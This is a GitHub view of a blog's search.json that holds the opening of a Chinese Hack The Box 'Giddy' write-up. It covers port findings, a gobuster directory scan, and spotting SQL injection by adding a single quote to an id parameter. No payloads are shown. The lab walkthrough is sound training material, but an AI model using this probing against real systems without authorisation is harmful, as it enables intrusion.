-
Notifications
You must be signed in to change notification settings - Fork 0
/
Copy pathsearch.json
1 lines (1 loc) · 644 KB
/
search.json
1
[{"title":"htb-Giddy打靶","url":"/2023/10/17/htb-Giddy打靶/","content":"\n# 信息收集\n\n开放端口 80 443 3389\n\n\n\n80端口\n\n\n\n443端口,也是一样\n\n\n\n扫下目录,建议用gobuster,这个巨快\n\n\n\n访问一下\n\n像是远程登录\n\n\n\n出现一个新站\n\n\n\n随便点一个,有id加单引号,报错了,那应该就是这里是入口了\n\n